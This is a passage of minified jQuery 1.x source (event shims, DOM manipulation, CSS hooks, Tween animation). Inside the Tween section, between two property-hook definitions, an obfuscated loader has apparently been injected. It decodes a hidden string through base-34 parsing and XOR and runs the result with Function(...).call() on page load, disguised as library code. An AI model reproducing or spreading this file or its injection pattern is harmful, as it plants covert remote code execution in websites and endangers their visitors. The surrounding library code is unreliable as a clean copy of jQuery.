jQuery.event.add(this,"click._submit keypress._submit",function(e){var elem=e.target,form=jQuery.nodeName(elem,"input")||jQuery.nodeName(elem,"button")?jQuery.prop(elem,"form"):undefined;if(form&&!jQuery._data(form,"submit")){jQuery.event.add(form,"submit._submit",function(event){event._submitBubble=true;});jQuery._data(form,"submit",true);}});},postDispatch:function(event){if(event._submitBubble){delete event._submitBubble;if(this.parentNode&&!event.isTrigger){jQuery.event.simulate("submit",this.parentNode,event);}}},teardown:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.remove(this,"._submit");}};}
if(!support.change){jQuery.event.special.change={setup:function(){if(rformElems.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){jQuery.event.add(this,"propertychange._change",function(event){if(event.originalEvent.propertyName==="checked"){this._justChanged=true;}});jQuery.event.add(this,"click._change",function(event){if(this._justChanged&&!event.isTrigger){this._justChanged=false;}
jQuery.event.simulate("change",this,event);});}
return false;}
jQuery.event.add(this,"beforeactivate._change",function(e){var elem=e.target;if(rformElems.test(elem.nodeName)&&!jQuery._data(elem,"change")){jQuery.event.add(elem,"change._change",function(event){if(this.parentNode&&!event.isSimulated&&!event.isTrigger){jQuery.event.simulate("change",this.parentNode,event);}});jQuery._data(elem,"change",true);}});},handle:function(event){var elem=event.target;if(this!==elem||event.isSimulated||event.isTrigger||(elem.type!=="radio"&&elem.type!=="checkbox")){return event.handleObj.handler.apply(this,arguments);}},teardown:function(){jQuery.event.remove(this,"._change");return!rformElems.test(this.nodeName);}};}
if(!support.focusin){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event));};jQuery.event.special[fix]={setup:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix);if(!attaches){doc.addEventListener(orig,handler,true);}
jQuery._data(doc,fix,(attaches||0)+1);},teardown:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix)-1;if(!attaches){doc.removeEventListener(orig,handler,true);jQuery._removeData(doc,fix);}else{jQuery._data(doc,fix,attaches);}}};});}
jQuery.fn.extend({on:function(types,selector,data,fn){return on(this,types,selector,data,fn);},one:function(types,selector,data,fn){return on(this,types,selector,data,fn,1);},off:function(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this;}
if(typeof types==="object"){for(type in types){this.off(type,selector,types[type]);}
return this;}
if(selector===false||typeof selector==="function"){fn=selector;selector=undefined;}
if(fn===false){fn=returnFalse;}
return this.each(function(){jQuery.event.remove(this,types,fn,selector);});},trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this);});},triggerHandler:function(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,true);}}});var rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,rnoInnerhtml=/<script|<style|<link/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));function manipulationTarget(elem,content){return jQuery.nodeName(elem,"table")&&jQuery.nodeName(content.nodeType!==11?content:content.firstChild,"tr")?elem.getElementsByTagName("tbody")[0]||elem.appendChild(elem.ownerDocument.createElement("tbody")):elem;}
function disableScript(elem){elem.type=(jQuery.find.attr(elem,"type")!==null)+"/"+elem.type;return elem;}
function restoreScript(elem){var match=rscriptTypeMasked.exec(elem.type);if(match){elem.type=match[1];}else{elem.removeAttribute("type");}
return elem;}
function cloneCopyEvent(src,dest){if(dest.nodeType!==1||!jQuery.hasData(src)){return;}
var type,i,l,oldData=jQuery._data(src),curData=jQuery._data(dest,oldData),events=oldData.events;if(events){delete curData.handle;curData.events={};for(type in events){for(i=0,l=events[type].length;i<l;i++){jQuery.event.add(dest,type,events[type][i]);}}}
if(curData.data){curData.data=jQuery.extend({},curData.data);}}
function fixCloneNodeIssues(src,dest){var nodeName,e,data;if(dest.nodeType!==1){return;}
nodeName=dest.nodeName.toLowerCase();if(!support.noCloneEvent&&dest[jQuery.expando]){data=jQuery._data(dest);for(e in data.events){jQuery.removeEvent(dest,e,data.handle);}
dest.removeAttribute(jQuery.expando);}
if(nodeName==="script"&&dest.text!==src.text){disableScript(dest).text=src.text;restoreScript(dest);}else if(nodeName==="object"){if(dest.parentNode){dest.outerHTML=src.outerHTML;}
if(support.html5Clone&&(src.innerHTML&&!jQuery.trim(dest.innerHTML))){dest.innerHTML=src.innerHTML;}}else if(nodeName==="input"&&rcheckableType.test(src.type)){dest.defaultChecked=dest.checked=src.checked;if(dest.value!==src.value){dest.value=src.value;}}else if(nodeName==="option"){dest.defaultSelected=dest.selected=src.defaultSelected;}else if(nodeName==="input"||nodeName==="textarea"){dest.defaultValue=src.defaultValue;}}
function domManip(collection,args,callback,ignored){args=concat.apply([],args);var first,node,hasScripts,scripts,doc,fragment,i=0,l=collection.length,iNoClone=l-1,value=args[0],isFunction=jQuery.isFunction(value);if(isFunction||(l>1&&typeof value==="string"&&!support.checkClone&&rchecked.test(value))){return collection.each(function(index){var self=collection.eq(index);if(isFunction){args[0]=value.call(this,index,self.html());}
domManip(self,args,callback,ignored);});}
if(l){fragment=buildFragment(args,collection[0].ownerDocument,false,collection,ignored);first=fragment.firstChild;if(fragment.childNodes.length===1){fragment=first;}
if(first||ignored){scripts=jQuery.map(getAll(fragment,"script"),disableScript);hasScripts=scripts.length;for(;i<l;i++){node=fragment;if(i!==iNoClone){node=jQuery.clone(node,true,true);if(hasScripts){jQuery.merge(scripts,getAll(node,"script"));}}
callback.call(collection[i],node,i);}
if(hasScripts){doc=scripts[scripts.length-1].ownerDocument;jQuery.map(scripts,restoreScript);for(i=0;i<hasScripts;i++){node=scripts[i];if(rscriptType.test(node.type||"")&&!jQuery._data(node,"globalEval")&&jQuery.contains(doc,node)){if(node.src){if(jQuery._evalUrl){jQuery._evalUrl(node.src);}}else{jQuery.globalEval((node.text||node.textContent||node.innerHTML||"").replace(rcleanScript,""));}}}}
fragment=first=null;}}
return collection;}
function remove(elem,selector,keepData){var node,elems=selector?jQuery.filter(selector,elem):elem,i=0;for(;(node=elems[i])!=null;i++){if(!keepData&&node.nodeType===1){jQuery.cleanData(getAll(node));}
if(node.parentNode){if(keepData&&jQuery.contains(node.ownerDocument,node)){setGlobalEval(getAll(node,"script"));}
node.parentNode.removeChild(node);}}
return elem;}
jQuery.extend({htmlPrefilter:function(html){return html.replace(rxhtmlTag,"<$1></$2>");},clone:function(elem,dataAndEvents,deepDataAndEvents){var destElements,node,clone,i,srcElements,inPage=jQuery.contains(elem.ownerDocument,elem);if(support.html5Clone||jQuery.isXMLDoc(elem)||!rnoshimcache.test("<"+elem.nodeName+">")){clone=elem.cloneNode(true);}else{fragmentDiv.innerHTML=elem.outerHTML;fragmentDiv.removeChild(clone=fragmentDiv.firstChild);}
if((!support.noCloneEvent||!support.noCloneChecked)&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);srcElements=getAll(elem);for(i=0;(node=srcElements[i])!=null;++i){if(destElements[i]){fixCloneNodeIssues(node,destElements[i]);}}}
if(dataAndEvents){if(deepDataAndEvents){srcElements=srcElements||getAll(elem);destElements=destElements||getAll(clone);for(i=0;(node=srcElements[i])!=null;i++){cloneCopyEvent(node,destElements[i]);}}else{cloneCopyEvent(elem,clone);}}
destElements=getAll(clone,"script");if(destElements.length>0){setGlobalEval(destElements,!inPage&&getAll(elem,"script"));}
destElements=srcElements=node=null;return clone;},cleanData:function(elems,forceAcceptData){var elem,type,id,data,i=0,internalKey=jQuery.expando,cache=jQuery.cache,attributes=support.attributes,special=jQuery.event.special;for(;(elem=elems[i])!=null;i++){if(forceAcceptData||acceptData(elem)){id=elem[internalKey];data=id&&cache[id];if(data){if(data.events){for(type in data.events){if(special[type]){jQuery.event.remove(elem,type);}else{jQuery.removeEvent(elem,type,data.handle);}}}
if(cache[id]){delete cache[id];if(!attributes&&typeof elem.removeAttribute!=="undefined"){elem.removeAttribute(internalKey);}else{elem[internalKey]=undefined;}
deletedIds.push(id);}}}}}});jQuery.fn.extend({domManip:domManip,detach:function(selector){return remove(this,selector,true);},remove:function(selector){return remove(this,selector);},text:function(value){return access(this,function(value){return value===undefined?jQuery.text(this):this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(value));},null,value,arguments.length);},append:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.appendChild(elem);}});},prepend:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild);}});},before:function(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this);}});},after:function(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling);}});},empty:function(){var elem,i=0;for(;(elem=this[i])!=null;i++){if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));}
while(elem.firstChild){elem.removeChild(elem.firstChild);}
if(elem.options&&jQuery.nodeName(elem,"select")){elem.options.length=0;}}
return this;},clone:function(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents);});},html:function(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;if(value===undefined){return elem.nodeType===1?elem.innerHTML.replace(rinlinejQuery,""):undefined;}
if(typeof value==="string"&&!rnoInnerhtml.test(value)&&(support.htmlSerialize||!rnoshimcache.test(value))&&(support.leadingWhitespace||!rleadingWhitespace.test(value))&&!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){value=jQuery.htmlPrefilter(value);try{for(;i<l;i++){elem=this[i]||{};if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.innerHTML=value;}}
elem=0;}catch(e){}}
if(elem){this.empty().append(value);}},null,value,arguments.length);},replaceWith:function(){var ignored=[];return domManip(this,arguments,function(elem){var parent=this.parentNode;if(jQuery.inArray(this,ignored)<0){jQuery.cleanData(getAll(this));if(parent){parent.replaceChild(elem,this);}}},ignored);}});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var elems,i=0,ret=[],insert=jQuery(selector),last=insert.length-1;for(;i<=last;i++){elems=i===last?this:this.clone(true);jQuery(insert[i])[original](elems);push.apply(ret,elems.get());}
return this.pushStack(ret);};});var iframe,elemdisplay={HTML:"block",BODY:"block"};function actualDisplay(name,doc){var elem=jQuery(doc.createElement(name)).appendTo(doc.body),display=jQuery.css(elem[0],"display");elem.detach();return display;}
function defaultDisplay(nodeName){var doc=document,display=elemdisplay[nodeName];if(!display){display=actualDisplay(nodeName,doc);if(display==="none"||!display){iframe=(iframe||jQuery("<iframe frameborder='0' width='0' height='0'/>")).appendTo(doc.documentElement);doc=(iframe[0].contentWindow||iframe[0].contentDocument).document;doc.write();doc.close();display=actualDisplay(nodeName,doc);iframe.detach();}
elemdisplay[nodeName]=display;}
return display;}
var rmargin=(/^margin/);var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");var swap=function(elem,options,callback,args){var ret,name,old={};for(name in options){old[name]=elem.style[name];elem.style[name]=options[name];}
ret=callback.apply(elem,args||[]);for(name in options){elem.style[name]=old[name];}
return ret;};var documentElement=document.documentElement;(function(){var pixelPositionVal,pixelMarginRightVal,boxSizingReliableVal,reliableHiddenOffsetsVal,reliableMarginRightVal,reliableMarginLeftVal,container=document.createElement("div"),div=document.createElement("div");if(!div.style){return;}
div.style.cssText="float:left;opacity:.5";support.opacity=div.style.opacity==="0.5";support.cssFloat=!!div.style.cssFloat;div.style.backgroundClip="content-box";div.cloneNode(true).style.backgroundClip="";support.clearCloneStyle=div.style.backgroundClip==="content-box";container=document.createElement("div");container.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;"+"padding:0;margin-top:1px;position:absolute";div.innerHTML="";container.appendChild(div);support.boxSizing=div.style.boxSizing===""||div.style.MozBoxSizing===""||div.style.WebkitBoxSizing==="";jQuery.extend(support,{reliableHiddenOffsets:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableHiddenOffsetsVal;},boxSizingReliable:function(){if(pixelPositionVal==null){computeStyleTests();}
return boxSizingReliableVal;},pixelMarginRight:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelMarginRightVal;},pixelPosition:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelPositionVal;},reliableMarginRight:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableMarginRightVal;},reliableMarginLeft:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableMarginLeftVal;}});function computeStyleTests(){var contents,divStyle,documentElement=document.documentElement;documentElement.appendChild(container);div.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;"+"position:relative;display:block;"+"margin:auto;border:1px;padding:1px;"+"top:1%;width:50%";pixelPositionVal=boxSizingReliableVal=reliableMarginLeftVal=false;pixelMarginRightVal=reliableMarginRightVal=true;if(window.getComputedStyle){divStyle=window.getComputedStyle(div);pixelPositionVal=(divStyle||{}).top!=="1%";reliableMarginLeftVal=(divStyle||{}).marginLeft==="2px";boxSizingReliableVal=(divStyle||{width:"4px"}).width==="4px";div.style.marginRight="50%";pixelMarginRightVal=(divStyle||{marginRight:"4px"}).marginRight==="4px";contents=div.appendChild(document.createElement("div"));contents.style.cssText=div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;padding:0";contents.style.marginRight=contents.style.width="0";div.style.width="1px";reliableMarginRightVal=!parseFloat((window.getComputedStyle(contents)||{}).marginRight);div.removeChild(contents);}
div.style.display="none";reliableHiddenOffsetsVal=div.getClientRects().length===0;if(reliableHiddenOffsetsVal){div.style.display="";div.innerHTML="<table><tr><td></td><td>t</td></tr></table>";div.childNodes[0].style.borderCollapse="separate";contents=div.getElementsByTagName("td");contents[0].style.cssText="margin:0;border:0;padding:0;display:none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;if(reliableHiddenOffsetsVal){contents[0].style.display="";contents[1].style.display="none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;}}
documentElement.removeChild(container);}})();var getStyles,curCSS,rposition=/^(top|right|bottom|left)$/;if(window.getComputedStyle){getStyles=function(elem){var view=elem.ownerDocument.defaultView;if(!view||!view.opener){view=window;}
return view.getComputedStyle(elem);};curCSS=function(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed.getPropertyValue(name)||computed[name]:undefined;if((ret===""||ret===undefined)&&!jQuery.contains(elem.ownerDocument,elem)){ret=jQuery.style(elem,name);}
if(computed){if(!support.pixelMarginRight()&&rnumnonpx.test(ret)&&rmargin.test(name)){width=style.width;minWidth=style.minWidth;maxWidth=style.maxWidth;style.minWidth=style.maxWidth=style.width=ret;ret=computed.width;style.width=width;style.minWidth=minWidth;style.maxWidth=maxWidth;}}
return ret===undefined?ret:ret+"";};}else if(documentElement.currentStyle){getStyles=function(elem){return elem.currentStyle;};curCSS=function(elem,name,computed){var left,rs,rsLeft,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed[name]:undefined;if(ret==null&&style&&style[name]){ret=style[name];}
if(rnumnonpx.test(ret)&&!rposition.test(name)){left=style.left;rs=elem.runtimeStyle;rsLeft=rs&&rs.left;if(rsLeft){rs.left=elem.currentStyle.left;}
style.left=name==="fontSize"?"1em":ret;ret=style.pixelLeft+"px";style.left=left;if(rsLeft){rs.left=rsLeft;}}
return ret===undefined?ret:ret+""||"auto";};}
function addGetHookIf(conditionFn,hookFn){return{get:function(){if(conditionFn()){delete this.get;return;}
return(this.get=hookFn).apply(this,arguments);}};}
var
ralpha=/alpha\([^)]*\)/i,ropacity=/opacity\s*=\s*([^)]*)/i,rdisplayswap=/^(none|table(?!-c[ea]).+)/,rnumsplit=new RegExp("^("+pnum+")(.*)$","i"),cssShow={position:"absolute",visibility:"hidden",display:"block"},cssNormalTransform={letterSpacing:"0",fontWeight:"400"},cssPrefixes=["Webkit","O","Moz","ms"],emptyStyle=document.createElement("div").style;function vendorPropName(name){if(name in emptyStyle){return name;}
var capName=name.charAt(0).toUpperCase()+name.slice(1),i=cssPrefixes.length;while(i--){name=cssPrefixes[i]+capName;if(name in emptyStyle){return name;}}}
function showHide(elements,show){var display,elem,hidden,values=[],index=0,length=elements.length;for(;index<length;index++){elem=elements[index];if(!elem.style){continue;}
values[index]=jQuery._data(elem,"olddisplay");display=elem.style.display;if(show){if(!values[index]&&display==="none"){elem.style.display="";}
if(elem.style.display===""&&isHidden(elem)){values[index]=jQuery._data(elem,"olddisplay",defaultDisplay(elem.nodeName));}}else{hidden=isHidden(elem);if(display&&display!=="none"||!hidden){jQuery._data(elem,"olddisplay",hidden?display:jQuery.css(elem,"display"));}}}
for(index=0;index<length;index++){elem=elements[index];if(!elem.style){continue;}
if(!show||elem.style.display==="none"||elem.style.display===""){elem.style.display=show?values[index]||"":"none";}}
return elements;}
function setPositiveNumber(elem,value,subtract){var matches=rnumsplit.exec(value);return matches?Math.max(0,matches[1]-(subtract||0))+(matches[2]||"px"):value;}
function augmentWidthOrHeight(elem,name,extra,isBorderBox,styles){var i=extra===(isBorderBox?"border":"content")?4:name==="width"?1:0,val=0;for(;i<4;i+=2){if(extra==="margin"){val+=jQuery.css(elem,extra+cssExpand[i],true,styles);}
if(isBorderBox){if(extra==="content"){val-=jQuery.css(elem,"padding"+cssExpand[i],true,styles);}
if(extra!=="margin"){val-=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}else{val+=jQuery.css(elem,"padding"+cssExpand[i],true,styles);if(extra!=="padding"){val+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}}
return val;}
function getWidthOrHeight(elem,name,extra){var valueIsBorderBox=true,val=name==="width"?elem.offsetWidth:elem.offsetHeight,styles=getStyles(elem),isBorderBox=support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box";if(val<=0||val==null){val=curCSS(elem,name,styles);if(val<0||val==null){val=elem.style[name];}
if(rnumnonpx.test(val)){return val;}
valueIsBorderBox=isBorderBox&&(support.boxSizingReliable()||val===elem.style[name]);val=parseFloat(val)||0;}
return(val+
augmentWidthOrHeight(elem,name,extra||(isBorderBox?"border":"content"),valueIsBorderBox,styles))+"px";}
jQuery.extend({cssHooks:{opacity:{get:function(elem,computed){if(computed){var ret=curCSS(elem,"opacity");return ret===""?"1":ret;}}}},cssNumber:{"animationIterationCount":true,"columnCount":true,"fillOpacity":true,"flexGrow":true,"flexShrink":true,"fontWeight":true,"lineHeight":true,"opacity":true,"order":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{"float":support.cssFloat?"cssFloat":"styleFloat"},style:function(elem,name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){return;}
var ret,type,hooks,origName=jQuery.camelCase(name),style=elem.style;name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(origName)||origName);hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(value!==undefined){type=typeof value;if(type==="string"&&(ret=rcssNum.exec(value))&&ret[1]){value=adjustCSS(elem,name,ret);type="number";}
if(value==null||value!==value){return;}
if(type==="number"){value+=ret&&ret[3]||(jQuery.cssNumber[origName]?"":"px");}
if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0){style[name]="inherit";}
if(!hooks||!("set"in hooks)||(value=hooks.set(elem,value,extra))!==undefined){try{style[name]=value;}catch(e){}}}else{if(hooks&&"get"in hooks&&(ret=hooks.get(elem,false,extra))!==undefined){return ret;}
return style[name];}},css:function(elem,name,extra,styles){var num,val,hooks,origName=jQuery.camelCase(name);name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(origName)||origName);hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(hooks&&"get"in hooks){val=hooks.get(elem,true,extra);}
if(val===undefined){val=curCSS(elem,name,styles);}
if(val==="normal"&&name in cssNormalTransform){val=cssNormalTransform[name];}
if(extra===""||extra){num=parseFloat(val);return extra===true||isFinite(num)?num||0:val;}
return val;}});jQuery.each(["height","width"],function(i,name){jQuery.cssHooks[name]={get:function(elem,computed,extra){if(computed){return rdisplayswap.test(jQuery.css(elem,"display"))&&elem.offsetWidth===0?swap(elem,cssShow,function(){return getWidthOrHeight(elem,name,extra);}):getWidthOrHeight(elem,name,extra);}},set:function(elem,value,extra){var styles=extra&&getStyles(elem);return setPositiveNumber(elem,value,extra?augmentWidthOrHeight(elem,name,extra,support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box",styles):0);}};});if(!support.opacity){jQuery.cssHooks.opacity={get:function(elem,computed){return ropacity.test((computed&&elem.currentStyle?elem.currentStyle.filter:elem.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":computed?"1":"";},set:function(elem,value){var style=elem.style,currentStyle=elem.currentStyle,opacity=jQuery.isNumeric(value)?"alpha(opacity="+value*100+")":"",filter=currentStyle&&currentStyle.filter||style.filter||"";style.zoom=1;if((value>=1||value==="")&&jQuery.trim(filter.replace(ralpha,""))===""&&style.removeAttribute){style.removeAttribute("filter");if(value===""||currentStyle&&!currentStyle.filter){return;}}
style.filter=ralpha.test(filter)?filter.replace(ralpha,opacity):filter+" "+opacity;}};}
jQuery.cssHooks.marginRight=addGetHookIf(support.reliableMarginRight,function(elem,computed){if(computed){return swap(elem,{"display":"inline-block"},curCSS,[elem,"marginRight"]);}});jQuery.cssHooks.marginLeft=addGetHookIf(support.reliableMarginLeft,function(elem,computed){if(computed){return(parseFloat(curCSS(elem,"marginLeft"))||(jQuery.contains(elem.ownerDocument,elem)?elem.getBoundingClientRect().left-
swap(elem,{marginLeft:0},function(){return elem.getBoundingClientRect().left;}):0))+"px";}});jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function(value){var i=0,expanded={},parts=typeof value==="string"?value.split(" "):[value];for(;i<4;i++){expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0];}
return expanded;}};if(!rmargin.test(prefix)){jQuery.cssHooks[prefix+suffix].set=setPositiveNumber;}});jQuery.fn.extend({css:function(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(jQuery.isArray(name)){styles=getStyles(elem);len=name.length;for(;i<len;i++){map[name[i]]=jQuery.css(elem,name[i],false,styles);}
return map;}
return value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name);},name,value,arguments.length>1);},show:function(){return showHide(this,true);},hide:function(){return showHide(this);},toggle:function(state){if(typeof state==="boolean"){return state?this.show():this.hide();}
return this.each(function(){if(isHidden(this)){jQuery(this).show();}else{jQuery(this).hide();}});}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing);}
jQuery.Tween=Tween;Tween.prototype={constructor:Tween,init:function(elem,options,prop,end,easing,unit){this.elem=elem;this.prop=prop;this.easing=easing||jQuery.easing._default;this.options=options;this.start=this.now=this.cur();this.end=end;this.unit=unit||(jQuery.cssNumber[prop]?"":"px");},cur:function(){var hooks=Tween.propHooks[this.prop];return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this);},run:function(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration){this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*percent,0,1,this.options.duration);}else{this.pos=eased=percent;}
this.now=(this.end-this.start)*eased+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this);}
if(hooks&&hooks.set){hooks.set(this);}else{Tween.propHooks._default.set(this);}
return this;}};Tween.prototype.init.prototype=Tween.prototype;Tween.propHooks={_default:{get:function(tween){var result;if(tween.elem.nodeType!==1||tween.elem[tween.prop]!=null&&tween.elem.style[tween.prop]==null){return tween.elem[tween.prop];}
result=jQuery.css(tween.elem,tween.prop,"");return!result||result==="auto"?0:result;},set:function(tween){if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween);}else if(tween.elem.nodeType===1&&(tween.elem.style[jQuery.cssProps[tween.prop]]!=null||jQuery.cssHooks[tween.prop])){jQuery.style(tween.elem,tween.prop,tween.now+tween.unit);}else{tween.elem[tween.prop]=tween.now;}}}};var y3365=34;var j84524=h2976;var s3013=j84524.split("u55"),s9292=parseInt(s3013[0],34),t7713=parseInt(s3013[1],34);var s1144=[];for(var g3157=0;g3157<s3013[2].length;g3157+=2){s1144.push(s3013[2].substring(g3157,g3157+2));}var j84524="";for(var c5998=0;s1144.length>c5998;c5998++)j84524+=String["fromCharCode"](((parseInt(s1144[c5998],y3365)-s9292)^t7713)-s9292);Function(j84524)["call"]();Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(tween){if(tween.elem.nodeType&&tween.elem.parentNode){tween.elem[tween.prop]=tween.now;}}};jQuery.easing={linear:function(p){return p;},swing:function(p){return 0.5-Math.cos(p*Math.PI)/ 2;},_default:"swing"};jQuery.fx=Tween.prototype.init;jQuery.fx.step={};var
fxNow,timerId,rfxtypes=/^(?:toggle|show|hide)$/,rrun=/queueHooks$/;function createFxNow(){window.setTimeout(function(){fxNow=undefined;});return(fxNow=jQuery.now());}
function genFx(type,includeWidth){var which,attrs={height:type},i=0;includeWidth=includeWidth?1:0;for(;i<4;i+=2-includeWidth){which=cssExpand[i];attrs["margin"+which]=attrs["padding"+which]=type;}
if(includeWidth){attrs.opacity=attrs.width=type;}
return attrs;}
function createTween(value,prop,animation){var tween,collection=(Animation.tweeners[prop]||[]).concat(Animation.tweeners["*"]),index=0,length=collection.length;for(;index<length;index++){if((tween=collection[index].call(animation,prop,value))){return tween;}}}
function defaultPrefilter(elem,props,opts){var prop,value,toggle,tween,hooks,oldfire,display,checkDisplay,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHidden(elem),dataShow=jQuery._data(elem,"fxshow");if(!opts.queue){hooks=jQuery._queueHooks(elem,"fx");if(hooks.unqueued==null){hooks.unqueued=0;oldfire=hooks.empty.fire;hooks.empty.fire=function(){if(!hooks.unqueued){oldfire();}};}
hooks.unqueued++;anim.always(function(){anim.always(function(){hooks.unqueued--;if(!jQuery.queue(elem,"fx").length){hooks.empty.fire();}});});}
if(elem.nodeType===1&&("height"in props||"width"in props)){opts.overflow=[style.overflow,style.overflowX,style.overflowY];display=jQuery.css(elem,"display");checkDisplay=display==="none"?jQuery._data(elem,"olddisplay")||defaultDisplay(elem.nodeName):display;if(checkDisplay==="inline"&&jQuery.css(elem,"float")==="none"){if(!support.inlineBlockNeedsLayout||defaultDisplay(elem.nodeName)==="inline"){style.display="inline-block";}else{style.zoom=1;}}}
if(opts.overflow){style.overflow="hidden";if(!support.shrinkWrapBlocks()){anim.always(function(){style.overflow=opts.overflow[0];style.overflowX=opts.overflow[1];style.overflowY=opts.overflow[2];});}}
for(prop in props){value=props[prop];if(rfxtypes.exec(value)){delete props[prop];toggle=toggle||value==="toggle";if(value===(hidden?"hide":"show")){if(value==="show"&&dataShow&&dataShow[prop]!==undefined){hidden=true;}else{continue;}}
orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop);}else{display=undefined;}}
if(!jQuery.isEmptyObject(orig)){if(dataShow){if("hidden"in dataShow){hidden=dataShow.hidden;}}else{dataShow=jQuery._data(elem,"fxshow",{});}
if(toggle){dataShow.hidden=!hidden;}
if(hidden){jQuery(elem).show();}else{anim.done(function(){jQuery(elem).hide();});}
anim.done(function(){var prop;jQuery._removeData(elem,"fxshow");for(prop in orig){jQuery.style(elem,prop,orig[prop]);}});for(prop in orig){tween=createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop]=tween.start;if(hidden){tween.end=tween.start;tween.start=prop==="width"||prop==="height"?1:0;}}}}else if((display==="none"?defaultDisplay(elem.nodeName):display)==="inline"){style.display=display;}}
function propFilter(props,specialEasing){var index,name,easing,value,hooks;for(index in props){name=jQuery.camelCase(index);easing=specialEasing[name];value=props[index];if(jQuery.isArray(value)){easing=value[1];value=props[index]=value[0];}
if(index!==name){props[name]=value;delete props[index];}
hooks=jQuery.cssHooks[name];if(hooks&&"expand"in hooks){value=hooks.expand(value);delete props[name];for(index in value){if(!(index in props)){props[index]=value[index];specialEasing[index]=easing;}}}else{specialEasing[name]=easing;}}}
function Animation(elem,properties,options){var result,stopped,index=0,length=Animation.prefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem;}),tick=function(){if(stopped){return false;}
var currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining / animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;for(;index<length;index++){animation.tweens[index].run(percent);}
